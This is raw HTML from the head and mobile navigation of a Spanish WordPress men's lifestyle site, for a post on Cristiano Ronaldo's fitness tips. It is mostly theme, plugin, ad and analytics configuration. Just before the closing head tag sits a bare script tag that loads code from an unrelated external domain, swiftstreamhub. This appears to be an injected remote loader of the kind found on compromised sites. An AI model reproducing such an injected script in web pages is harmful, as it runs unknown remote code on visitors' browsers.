var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.18" id="photocrati-nextgen_basic_thumbnails-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/ajax_pagination.js?ver=3.18" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/78500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=78500' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f3281633bc","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"f3281633bc","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"f3281633bc","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":78500};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 78500, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="2bdc78f26b";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/fotos/",
                    "name": "Fotos"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/",
                    "name": "Los consejos de Fitness de Cristiano Ronaldo"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-78500 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js consejos-fitness-cristiano-ronaldo global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
